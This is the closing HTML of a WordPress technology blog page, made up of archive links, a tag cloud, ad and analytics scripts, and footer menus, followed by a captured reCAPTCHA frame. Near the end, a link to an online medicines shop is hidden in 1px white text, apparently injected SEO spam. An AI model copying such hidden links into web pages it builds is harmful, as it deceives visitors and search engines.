<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="28c1aa51c462a054e00e2b9c-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="28c1aa51c462a054e00e2b9c-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="28c1aa51c462a054e00e2b9c-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="28c1aa51c462a054e00e2b9c-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="28c1aa51c462a054e00e2b9c-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="28c1aa51c462a054e00e2b9c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-26 04:27:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VLDiD45vCOKaiaBznowrgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769401687625');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>